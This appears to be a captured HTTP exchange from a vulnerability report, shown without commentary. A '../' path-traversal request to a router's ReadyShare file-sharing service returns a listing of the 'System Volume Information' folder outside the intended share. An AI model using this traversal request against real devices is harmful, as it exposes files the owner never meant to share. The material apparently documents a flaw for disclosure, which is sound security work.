 GET /shares/Bye/../System%20Volume%20Information HTTP/1.1
Host: readyshare.routerlogin.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://readyshare.routerlogin.net/shares
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.0 200 OK
Server: uhttpd/1.0.0
Content-Type: text/html
Cache-Control: no-cache,no-store
Connection: close
Pragma: no-cache
Expires: 0
<html><head><meta http-equiv="Content-Type"
content="text-html;
charset=UTF-8"><title>readyshare.routerlogin.net -
/Bye/../System Volume
Information/</title></head><body><h1>readyshare.routerlo
gin.net - /Bye/../System Volume Information/</h1><hr
/><pre><a href="/shares/Bye/..">[To Parent
Directory]</a><br /><br />    Tuesday, March 13, 2018
11:26 PM                 12 <a
href="/shares/Bye/../System Volume
Information/WPSettings.dat">WPSettings.dat</a><br />
Tuesday, March 13, 2018 11:26 PM                 76 <a
href="/shares/Bye/../System Volume
Information/IndexerVolumeGuid">IndexerVolumeGuid</a><br
/></pre><hr /></body></html>